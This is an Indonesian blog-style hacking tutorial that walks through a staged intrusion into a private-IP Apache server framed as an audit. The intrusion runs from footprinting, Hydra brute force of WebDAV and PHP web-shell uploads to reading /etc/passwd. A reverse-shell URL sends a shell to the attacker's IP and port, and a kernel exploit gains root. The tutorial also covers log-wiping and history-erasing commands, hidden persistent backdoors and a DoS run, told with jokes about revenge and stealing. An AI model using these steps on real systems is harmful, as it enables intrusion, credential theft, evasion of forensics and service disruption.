Dalam melakukan hacking tentu ada langkah-langkah yang kita lakukan. Sebenarnya langkah-langkah itu adalah anatomi kita dalam melakukan hacking dan masing-masing memiliki tujuan tersendiri sehingga dengan tercapainya mini-goal tersebut, kita bisa maju ke langkah selanjutnya. Tetapi supaya tidak bosan baca teori anatomi hackingnya, di post ini juga akan diberikan contoh real hacking nya tentu saja yang sudah dibagi-bagi per stage anatominya.

- Hacking Anatomy
Hacking Stage 0: Define the Target
Tentukan target yang akan kita serang. Target bisa didapat dari permintaan sang target sendiri untuk audit keamanannya, atau karena hanya iseng, ataupun karena dendam sama target hahah. Untuk contoh kali ini, target saya adalah sebuah server internal ber-IP private (192.168.66.87) yang ingin di audit keamanannya (jadi bukan karena dendam hehe).
Hacking Stage 1: Footprinting
Tahap selanjutnya adalah tahap dimana kita berusaha mencari informasi mengenai target sebanyak mungkin. Untuk contoh kali ini saya akan mencari informasi tentang si 192.168.66.87 sebanyak mungkin.. Berikut informasi yang bisa saya dapatkan:

- OS Fingerprinting dengan nmap
Bisa coba juga dengan opsi “nmap -sV” untuk mengetahui versi dari masing-masing servis yang running di target tersebut. Setelah mengetahui versinya, bisa dimanfaatkan untuk dicari di forum-forum atau milis tentang bug/vulnerability dari versi service-nya. Misal Apache target adalah versi 2.0.52, tinggal cari security hole Apache/2.0.52. Yak, teorinya semudah itu. Banyak jalan menuju Roma, semoga beruntung ya hahah.
Lanjuutt… saya mendapat informasi bahwa webservernya adalah Apache versi 2.0.52. Dengan kesalahan konfigurasi dari ServerTokens webserver yang di-configure sangat spoiler sekali (Full) didapatkan informasi distro target adalah CentOS Linux lengkap dengan modul-modul yang aktif di webserver tersebut.

- Mengais Informasi dari HTTP Response
Jangan terlalu terpaku pada informasi yang saya dapatkan ya. Masih banyak informasi yang bisa didapatkan pada stage 1 ini. Diantaranya nih:
- Spesifikasi hardware target
- Siapa sysadmin nya
- Dimana lokasinya
- Topologi antara kita (penyerang) dan target, melewati berapa hop, ada di subnet mana, belakang firewall atau engga, dst
- dan lain sebagainya yang bisa dijadikan informasi seputar target… karena poin 1-4 di atas ini kadang bisa sangat berguna loh untuk kelanjutan stage hacking ke stage selanjutnya.
Hacking Stage 2: Scanning
Tahap berikutnya adalah melakukan scanning pada target untuk memetakan kelemahan dan kekuatan target. Dan tentu saja yang menyenangkan adalah bagian kelemahan target lah.. hehe. Sebenarnya nmap di atas juga bisa dikategorikan melakukan scanning, tapi scanning yang saya lakukan di atas masih tergolong ringan jadi lebih condong tergolong tahap perkenalan (footprinting). Seharusnya stage scanning ini sudah lebih intensif dari sekedar mencari informasi atau dengan kata lain sudah ada beberapa tindakan destruktif ringan yang terjadi pada target. Saya menggunakan software OpenVAS untuk men-scanning target sebagai berikut:

Vulnerability Report pada Target dengan OpenVAS
Dari hasil scan didapatkan informasi bagian mana saja yang vulnerable pada target. Dengan adanya tahap ini, diharapkan scope hacking semakin menyempit alias kita semakin fokus bagian target mana aja yang sebaiknya kita eksploitasi.
Hacking Stage 3: Enumeration
Tahap enumeration adalah tahap melakukan serangan. Pada tahap inilah ada babak gugur (hacker menyerah), exploitasi gagal, atau exploitasi berhasil hahah. Ini adalah tahap puter-puter otak bagaimana caranya kita bisa masuk ke sistem. Kadang bisa menghabiskan waktu berjam, hari, bulan, taun di tahap ini. Untuk percobaan hacking kali ini, kita coba ambil contoh vulnerability pada WebDAV (module mod_dav Apache) yang dilaporkan sama OpenVAS. Kita fokus dulu untuk hack WebDAV nya…
Biasanya WebDAV ada di direktori /webdav. Default config dan beberapa tutorial webdav juga biasanya mensugesti untuk install webdav di direktori /webdav. Apalagi kalau pada tahap 1 tadi kita dapat info kalau sysadmin target ternyata males ganti nama direktori dan sukanya nelen bulet-bulet tutorial orang di internet (tuh kan penting kenal sysadminnya juga heheh). Mari kita coba enumerasi webdav target..

HTTP Respon 401
Nah.. bener kan ada folder /webdav/… tapi ternyata untuk masuk folder /webdav/ dibutuhkan authentikasi dulu (terlihat dari respon server HTTP 401 Authorization Required), cuma authorized user yang boleh read dan write isi folder webdav. Sekarang coba masukin user password ngasal… Saya request HTTP HEAD untuk direktori /webdav/ dengan tipe Authorization “Basic” dan username password yang ngasal…

Respon Server Ketika HTTP Auth Salah
Terlihat masih sama responnya, HTTP 401 hehe. Username dan password diatas itu sudah dikonversi ke format base64 menjadi “YWRtaW5pc3RyYXRvcjphc2RmMTIz”. Kenapa base64? Hmm untuk mekanisme autentikasi HTTP menurut RFC-2617 adalah “username:password” di-encode menjadi format base64. Jadi untuk contoh ngasal ini “YWRtaW5pc3RyYXRvcjphc2RmMTIz” = “administrator:asdf123″. Untuk meng-encode dan decode banyak kok toolnya di internet. Salah satunya yang saya gunakan adalah ini.
Ayo jangan putus asa, kita coba pakai bantuan tools Hydra untuk membruteforce user dan password webdav ini. Akhirnya tidak lama ditemukanlah username dan passwordnya. Binggohh!! login: administrator dengan password: iloveyou hahahay..

Enumerasi WebDAV dengan Bruteforce
Saya memanfaatkan user.lst dan password.lst John The Ripper buat si Hydra melakukan bruteforce. Makanya ada di direktori “john-1.7.7″ kalo diteliti konsol di atas ini hehe.. Terlihat juga di atas ternyata dilakukan 9507 percobaan login ke webdav.
Hacking Stage 4: Gaining Access
Tahap ini adalah tahap masuk ke dalam sistem. Ada dua kemungkinan akibat stage sebelumnya. Jika beribu enumerasi gagal sang hacker bisa langsung skip ke stage terakhir: Denial of Service dengan memenuhi service target dengan segelumit (halah) sebanyak-banyak request, sehingga server menjadi sibuk melayani request tersebut. Kalau terlalu sibuk bisa bikin service crash sampai yang paling parah si target bisa restart atau down. Tetapi kalau ternyata di stage sebelumnya salah satu enumerasi berhasil, silahkan bisa baca paragraf selanjutnya di bawah ini hehe.
Gaining access bisa dengan mencari credentials login atau misalnya menginjeksi shellcode pada program/service yang vulnerable sehingga target bisa mengeksekusi binary yang kita inginkan pada systemnya (biasanya sih, prefer kalo target mengeksekusi /bin/sh atau /bin/bash untuk kita sehingga kita bisa dapat shell).
Tetapi untuk contoh kali ini, berhubung di stage sebelumnya kita sudah mendapatkan credentials login (user dan password), mari kita masuk ke webdav menggunakan webdav client bernama Cadaver. Ternyata kita bisa ngapain aja di folder webdav ini. Horray! Hehe.

Break-in ke Direktori /webdav/
Hacking Stage 5: Escalating Privilege
Tahap ini adalah tahap untuk meningkatkan privilege jika ternyata kita hanya bisa menguasai target dengan privilege terbatas. Skip step ini jika kita sudah dapat root. Hahah.. beruntung sekali langsung dapet root hehe. Tapi untuk contoh kasus kita, di tahap sebelumnya kita sudah masuk ke folder webdav kan.. Nah, sekarang puter otak lagi bagaimana caranya agar saya bisa eskalasi privilege a.k.a menjadi root. Hmm.. Saya coba menggunakan file PHP yang bisa membantu saya mengeksekusi command-command di system target. Pertama-tama sih coba upload dulu file php pake perintah PUT tentu saja… dan ternyata bisa.. Heheh..

Mengupload File ke Folder WebDAV
Setelah php_backdoor.php dan php_cmd.php di upload, buka browser kesayangan dan ketik URL http://192.168.66.87/webdav/php_cmd.php?cmd=<shell command biasa>. Berikut beberapa yang saya coba dan hasil outputnya:
| URL | Output |
| http://192.168.66.87/webdav/php_cmd.php?cmd=cat%20/etc/passwd | root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
...dst...
|
| http://192.168.66.87/webdav/php_cmd.php?cmd=uname%20-r | 2.6.9-55.ELsmp |
Hmm saya coba upload file pamungkas bernama “php-reverse-shell.php” yang saya dapat darihttp://pentestmonkey.net/tools/web-shells/php-reverse-shell untuk mendapatkan shell target memanfaatkan php. Modifikasi sedikit agar tujuan menuju IP saya dan portnya yang sudah menunggu heheh. Tinggal ketikkan ini di URL:
http://192.168.66.87/webdav/php-reverse-shell.php?ip=10.5.239.236&port=9999
Sementara netcat (nc) sudah stenbai listening di komputer saya dan spawn the target’s shell.. Horray!

Gaining Root Access
Keterangan gambar di atas:
- Sebelumnya saya sudah mengeksekusi netcat untuk stenbai listening di port 9999. Kemudian kita eksekusi URL http://192.168.66.87/webdav/php-reverse-shell.php?ip=10.5.239.236&port=9999 yang akan memberikan shell di netcat saya.
- Saya mengetikkan perintah “id” untuk mengetahui jadi siapa saya di shell target ini
- Saya mengetikkan “pwd” untuk mengetahui lokasi aktif di shell (ternyata di folder /)
- Browsing-browsing mencari dimana lokasi folder “webdav”. Awalnya sih karena intip-intip isi file httpd.conf/webdav.conf
- Mengeksekusi exploit local escalation privilege karena ternyata kernelnya sudah jadul (2.6.9). “linux-sendpage3″ ini saya upload via Cadaver. Jadi sekarang tinggal eksekusi aja binary “run” nya
- Who am I? I’m w00t!
Hacking Stage 6: Pilfering
Tahap ini adalah tahap yang tidak terlalu wajib dilakukan. Menurut kamus sih pilfering artinya pencurian haha… Ya kita bisa mencuri apa saja yang ada pada target. Misalnya dumping file username/password pada system (/etc/passwd dan /etc/shadow), masuk ke database mysql dan jalan-jalan liat table databasenya, atau curi-curi foto dan video. Sapa tau ada video skandal sysadminnya hahah.
Hacking Stage 7: Covering Tracks
Tahap selanjutnya adalah tahap yang biasanya malah lupa dilakukan orang yang berhasil break into target’s system. Padahal tim ahli forensik bisa menangkap kita karena track record ini. Bukti di pengadilan ya track record ini juga. Makanya kalau habis masuk rumah orang tanpa izin jangan lupa di pel tuh bekas lumpur di lantai dan sidik jari di gagang pintu hehe.
Ini contoh log terakhir yang ada di target.. IP kita keliatan toh.. Ooo hahahahah…

Access Log
Silahkan berkreasi untuk membersihkan log nya. Contoh di atas ini adalah log HTTP request.. Mungkin bisa di edit untuk hapus line-line yang mencurigakan hehe. Ada lagi log session SSH kita juga tentu saja.. jangan lupa. Untuk membuat session SSH tidak tercatat, jangan lupa ketik command ‘unset HISTFILE’ dan ‘history -c’ setelah beraktifitas di shell target. Atau bisa dengan mengetikkan command ‘HISTFILE=/dev/null’ sebelum beraktifitas di shell target sedemikian sehingga variable HISTFILE akan selalu dicatat ke /dev/null (=buang) oleh shell target.
*clue* Di sistem target (karena sistemnya *nix), ada 3 log file penting, yang mencatat..:
- WTMP – setiap log in/off, waktu log in/off, tty, host
- UTMP – siapa yang online saat ini
- Lastlog – dari mana sumber log in terakhir
Lokasi file ini biasanya di /etc/ atau /var/adm/ atau /var/log dsb. Nah, silakan cari cara untuk cover track yang nanganin dan ngebersihin 3 file ini hehe
Hacking Stage 8: Creating Backdoors
Ada banyak cara membuat backdoor. Sesuai arti katanya, backdoor artinya pintu belakang atau jalan alternatif untuk kita masuk ke dalam sistem itu untuk kebutuhan kedepan hahah. Kalau bisa dibuat semudah mungkin untuk masuknya. Jangan serumit waktu pertama kali masuk ke target. Contoh backdoor bisa saja menginstall service yang listen pada port rahasia yang memprovide kita akses langsung ke shell target, membuat user baru, dan lain sebagainya.
Untuk contoh kita tadi, backdoor kita tentu saja file php-reverse-shell.php di URL rahasia kita:
http://192.168.66.87/webdav/php-reverse-shell.php?ip=10.5.239.236&port=9999
Jadi kedepannya kalau kita mau bertamu ke target lagi, tinggal siapin link di atas ini plus netcat di komputer kita yang set listen di port 9999. Tips: kalau bisa nama file backdoornya jangan php-reverse-shell.php… sangat mencurigakan.. hahahah.. sedikit kreatif untuk rename file dan sembunyiin di folder-folder tertentu haha.
Hacking Stage 9: Denial of Service
Denial of Service (DoS) adalah ancaman yang paling sering terjadi di dunia security. Siapa saja bisa melakukan dan ini bisa terjadi kapan saja, tidak harus karena ulah hacker, bahkan bisa terjadi karena ulah anak-anak alay yang gak ngerti komputer! Sesuai artinya, denial of service ya berarti si target menolak menjalankan service seperti biasanya. Katakanlah target kita adalah website registrasi e-KTP. Denial of service berarti adalah si server target e-KTP tidak bisa menjalankan service e-KTP untuk anda karena terlalu sibuk/down. Bayangkan betapa kecewanya kita dan betapa ruginya instansi e-KTP yang tidak bisa melayani (roda bisnis macet -halah).
Faktor-faktor yang menyebabkan denial of service ada banyak. Ada yang karena diserang ribuan rikues bertubi-tubi terus bikin si server sibuk, sampai yang emang karena si penyerang yang berhasil break-in (seperti kita di stage sebelumnya) sengaja ngetik command ‘/etc/init.d/httpd stop’. Ya kalau httpd stop sama aja dengan menolak layanan web dari client ‘kan??
Ini contoh Denial of Service akibat ulah anak-anak alay yang bahkan gak ngerti hacking sekalipun: (dari Wikipedia)
This describes a situation where a website ends up denied, not due to a deliberate attack by a single individual or group of individuals, but simply due to a sudden enormous spike in popularity. This can happen when an extremely popular website posts a prominent link to a second, less well-prepared site, for example, as part of a news story. The result is that a significant proportion of the primary site’s regular users — potentially hundreds of thousands of people — click that link in the space of a few hours, having the same effect on the target website as a DDoS attack. A VIPDoS is the same, but specifically when the link was posted by a celebrity.
An example of this occurred when Michael Jackson died in 2009. Websites such as Google and Twitter slowed down or even crashed.Many sites’ servers thought the requests were from a virus or spyware trying to cause a Denial of Service attack, warning users that their queries looked like “automated requests from a computer virus or spyware application”.
Untuk contoh melakukan serang DoS kali ini, saya akan serang service Apache target (192.168.66.87) sampai mabok karena request partial content yang bertubi-tubi..

DoS Attack
Sambil mengeksekusi program tersebut saya coba menjalankan file test.html yang cuma berisi kata ‘hello world’ dan…. butuh waktu > 3 menit.. bayangkan betapa sibuknya si server. Ini masih bisa di rekayasa dengan membuat parallel reqs nya lebih besar lagi dan loop lebih banyak lagi.. bisa dijamin mabok Apachenya. Hehehe.
Penutup
Demikianlah stage hacking dan contoh nyata nya di setiap stage. Hasil akhir setiap stage akan berpengaruh ke stage selanjutnya. Sekian yang bisa saya sampaikan, semoga bermanfaat.
|